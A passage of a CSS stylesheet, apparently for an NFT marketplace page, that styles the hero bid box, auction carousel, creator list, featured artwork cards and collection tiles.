.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 0px 16px 20px;
  border-radius: 8px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 36px;
  width: calc(100% - 72px);
  margin: 0 auto;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
    display: none;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
  position: relative;
  z-index: 1;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
  position: relative;
  z-index: 1;
  width: 125px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  padding: 6px 16px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
    display: block;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
  display: none;
  position: absolute;
  top: 24px;
  right: 24px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    display: block;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  position: relative;
  cursor: pointer;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 24px 0 0 0;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
  display: flex;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 56px;
  width: 56px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
    width: 40px;
    height: 40px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  position: relative;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
    margin-left: -15px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    margin-left: -15px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
    display: none;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  cursor: pointer;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
  color: #B7B7B7;
  margin-left: 16px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
  display: none;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
    display: block;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
  color: #019DEA;
}

/*------------------------------------------
            Hero End Here
-------------------------------------------*/

/*------------------------------------------
            Auction Start Here
-------------------------------------------*/

.auction-main {
  margin: 128px 0;
  overflow: hidden;
}

.auction-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.auction-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 43%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 20px;
  cursor: pointer;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .cover-img {
  border-radius: 16px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  color: #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.owl-stage-outer {
  overflow: visible !important;
}

.owl-theme .owl-nav {
  margin: 0 !important;
  text-align: right !important;
  position: absolute !important;
  top: -122px !important;
  width: 100% !important;
}

.owl-theme .owl-nav .owl-prev {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-theme .owl-nav .owl-next {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-carousel .owl-stage {
  transition: 1s ease-in-out !important;
}

.owl-theme .owl-nav [class*=owl-] {
  margin: 0 !important;
}

.owl-carousel .owl-nav .owl-prev {
  margin-right: 24px !important;
}

.selected path {
  fill: #a83f39;
  stroke: #a83f39;
  transition: 0.5s;
}

.owl-theme .owl-nav.disabled + .owl-dots {
  margin: 48px 0 0 0;
}

.owl-theme .owl-dots .owl-dot span {
  width: 8px;
  height: 8px;
  background-color: #FFFFFF;
  transition: 0.3s;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  width: 24px;
  background-color: #019DEA;
}

/*------------------------------------------
            Auction End Here
-------------------------------------------*/

/*------------------------------------------
            Creator Start Here
-------------------------------------------*/

.creator-main {
  margin: 128px 0;
  overflow: hidden;
}

.creator-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.creator-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.creator-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.creator-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .creator-main .container-fluid .row-creator .col-otr {
    width: 33.333%;
  }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
  border-radius: 100px;
  position: relative;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
  margin: 0 0 0 16px;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.creator-main .container-fluid .row-creator .col-otr .box-1,
.creator-main .container-fluid .row-creator .col-otr .box-2,
.creator-main .container-fluid .row-creator .col-otr .box-3,
.creator-main .container-fluid .row-creator .col-otr .box-4 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .creator-main .container-fluid .row-creator .col-otr .box-1,
  .creator-main .container-fluid .row-creator .col-otr .box-2,
  .creator-main .container-fluid .row-creator .col-otr .box-3,
  .creator-main .container-fluid .row-creator .col-otr .box-4,
  .creator-main .container-fluid .row-creator .col-otr .box-5,
  .creator-main .container-fluid .row-creator .col-otr .box-6 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .creator-main .container-fluid .row-creator .col-otr .box-1,
  .creator-main .container-fluid .row-creator .col-otr .box-2,
  .creator-main .container-fluid .row-creator .col-otr .box-3,
  .creator-main .container-fluid .row-creator .col-otr .box-4,
  .creator-main .container-fluid .row-creator .col-otr .box-5,
  .creator-main .container-fluid .row-creator .col-otr .box-6,
  .creator-main .container-fluid .row-creator .col-otr .box-7 {
    margin: 0 0 24px 0;
  }
}

.creator-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .responsive {
    display: flex;
  }
}

.creator-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.creator-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
            Creator End Here
-------------------------------------------*/

/*------------------------------------------
        Feature Artwork Start Here
-------------------------------------------*/

.feature-main {
  margin: 128px 0;
  overflow: hidden;
}

.feature-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.feature-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.feature-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .feature-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.feature-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.feature-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (max-width: 1300px) {
  .feature-main .container-fluid .row-custom .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .feature-main .container-fluid .row-custom .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .feature-main .container-fluid .row-custom .col-otr {
    width: 100%;
  }
}

.feature-main .container-fluid .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 43%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer;
  width: 20px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  color: #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .box-1,
.feature-main .container-fluid .row-custom .col-otr .box-2,
.feature-main .container-fluid .row-custom .col-otr .box-3,
.feature-main .container-fluid .row-custom .col-otr .box-4 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .feature-main .container-fluid .row-custom .col-otr .box-1,
  .feature-main .container-fluid .row-custom .col-otr .box-2,
  .feature-main .container-fluid .row-custom .col-otr .box-3,
  .feature-main .container-fluid .row-custom .col-otr .box-4,
  .feature-main .container-fluid .row-custom .col-otr .box-5,
  .feature-main .container-fluid .row-custom .col-otr .box-6 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .feature-main .container-fluid .row-custom .col-otr .box-1,
  .feature-main .container-fluid .row-custom .col-otr .box-2,
  .feature-main .container-fluid .row-custom .col-otr .box-3,
  .feature-main .container-fluid .row-custom .col-otr .box-4,
  .feature-main .container-fluid .row-custom .col-otr .box-5,
  .feature-main .container-fluid .row-custom .col-otr .box-6,
  .feature-main .container-fluid .row-custom .col-otr .box-7 {
    margin: 0 0 24px 0;
  }
}

.feature-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .feature-main .container-fluid .responsive {
    display: flex;
  }
}

.feature-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.feature-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.feature-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
        Feature Artwork End Here
-------------------------------------------*/

/*------------------------------------------
        Popular Collection Start Here
-------------------------------------------*/

.collection-main {
  margin: 128px 0;
  overflow: hidden;
}

.collection-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.collection-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr {
  position: relative;
  overflow: hidden;
  border-radius: 24px;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .img-otr .cover-img {
  width: 100%;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box {
  display: flex;
  align-items: center;
  padding: 28px 24px;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr {
  width: 72px;
  height: 72px;
  margin: 0 16px 0 0;
  position: relative;
}

